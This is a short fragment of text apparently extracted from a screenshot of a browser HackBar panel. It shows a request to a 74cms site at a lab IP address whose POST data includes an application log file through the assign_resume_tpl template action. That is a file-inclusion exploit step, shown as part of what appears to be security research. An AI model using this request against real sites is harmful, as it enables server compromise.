 10.211.55.9/74cms//index.php?m=home&a=assign_resume_tpl
G Bing
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL http://10.211.55.9/74cms//index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Clear All
variable=1&tpl=data/Runtime/Logs/Home/21_02_04.log
微信号: crowsec